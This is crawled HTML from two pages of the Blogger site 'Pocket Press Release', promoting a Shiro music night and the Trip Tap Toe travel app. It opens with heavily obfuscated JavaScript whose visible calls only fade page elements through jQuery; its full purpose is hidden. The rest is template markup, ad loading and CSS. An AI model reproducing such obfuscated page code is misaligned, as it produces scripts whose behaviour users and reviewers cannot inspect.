_0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY75A6vk0zXZMCqoxzoshum7Pv8xog:1766942903979';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2017/01/shiro-brings-to-you-its-signature-velvet-sessions-with-carlton-braganza.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2017/01/shiro-brings-to-you-its-signature-velvet-sessions-with-carlton-braganza.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2017/01/shiro-brings-to-you-its-signature-velvet-sessions-with-carlton-braganza.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/4797012704059872557/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4797012704059872557', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMGDRJ6mqylhcb2HFihoLyvHo4s-ZzvEPsW_0mOpBQHvyM5I4pfkhx1u3nLJYhthFNIQRn2ZphMOSZNqkVTnIM2HqRicaRBr4LkMh9-AGs462C5RCDngry8poy2c4RRI0BK7IYktyeN1A/s72-c/Carlton+Braganza+and+Band+%25282%2529-min.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMGDRJ6mqylhcb2HFihoLyvHo4s-ZzvEPsW_0mOpBQHvyM5I4pfkhx1u3nLJYhthFNIQRn2ZphMOSZNqkVTnIM2HqRicaRBr4LkMh9-AGs462C5RCDngry8poy2c4RRI0BK7IYktyeN1A/s640/Carlton+Braganza+and+Band+%25282%2529-min.jpg', 'pageName': 'Shiro brings to you its signature Velvet Sessions with Carlton Braganza ', 'pageTitle': 'Pocket Press Release: Shiro brings to you its signature Velvet Sessions with Carlton Braganza ', 'metaDescription': 'Carlton Braganza will get you moving with upbeat commercial tracks for a perfect Saturday delight Alongside playing will be Opus Bangalore talent Abhijit Gupta, Sylvester Pradeep and Sheridan Brass this Saturday, January 21, 2017 at Shiro, UB City Mall.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Shiro brings to you its signature Velvet Sessions with Carlton Braganza ', 'description': 'Carlton Braganza will get you moving with upbeat commercial tracks for a perfect Saturday delight Alongside playing will be Opus Bangalore talent Abhijit Gupta, Sylvester Pradeep and Sheridan Brass this Saturday, January 21, 2017 at Shiro, UB City Mall.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMGDRJ6mqylhcb2HFihoLyvHo4s-ZzvEPsW_0mOpBQHvyM5I4pfkhx1u3nLJYhthFNIQRn2ZphMOSZNqkVTnIM2HqRicaRBr4LkMh9-AGs462C5RCDngry8poy2c4RRI0BK7IYktyeN1A/s640/Carlton+Braganza+and+Band+%25282%2529-min.jpg', 'url': 'https://www.pocketpressrelease.com/2017/01/shiro-brings-to-you-its-signature-velvet-sessions-with-carlton-braganza.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4797012704059872557}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2017/01/trip-tap-toe-app-can-be-your-best-travel-buddy-planning-a-holiday.html
body_size: 171430
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2017/01/trip-tap-toe-app-can-be-your-best-travel-buddy-planning-a-holiday.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/8121684410036428273/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSIWODv5ZoZq5JqUY9v656bbw0GkpiBJ5XvuKPqG9SWKPlHNpOKnJPXzt8QPmqoGv7Ll0mHFjnOkWAwOME8yNDbGvJflGAZF3tCt6EWyq894Svt_inbiBZQ8lhbqCtkHB8fqPCS6FW6Pg/s640/TIp+Tap+Toe.png' rel='image_src'/>
<meta content='Trip Tap Toe concierge app is nothing short of a seasoned travel aficionado turned into your own personal assistant. Its really smart, intuitive interface will guide you, empower you and help you negotiate hotel and flight bookings, just the way you like it.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2017/01/trip-tap-toe-app-can-be-your-best-travel-buddy-planning-a-holiday.html' property='og:url'/>
<meta content='Planning a holiday, Trip Tap Toe app can be your best travel buddy' property='og:title'/>
<meta content='Trip Tap Toe concierge app is nothing short of a seasoned travel aficionado turned into your own personal assistant. Its really smart, intuitive interface will guide you, empower you and help you negotiate hotel and flight bookings, just the way you like it.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSIWODv5ZoZq5JqUY9v656bbw0GkpiBJ5XvuKPqG9SWKPlHNpOKnJPXzt8QPmqoGv7Ll0mHFjnOkWAwOME8yNDbGvJflGAZF3tCt6EWyq894Svt_inbiBZQ8lhbqCtkHB8fqPCS6FW6Pg/w1200-h630-p-k-no-nu/TIp+Tap+Toe.png' property='og:image'/>
<title>
Planning a holiday, Trip Tap Toe app can be your best travel buddy - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
